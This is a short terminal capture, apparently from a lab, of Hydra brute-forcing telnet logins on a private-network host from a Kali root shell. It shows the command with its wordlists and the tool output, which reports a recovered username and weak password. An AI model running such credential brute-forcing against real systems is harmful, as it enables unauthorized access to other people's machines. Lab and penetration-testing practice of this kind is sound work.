 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt telnet://192.168.52.143
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:18:48
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:2/p:5), ~1 try per task
[DATA] attacking telnet://192.168.52.143:23/
[23][telnet] host: 192.168.52.143   login: ke1nys   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 20:18:52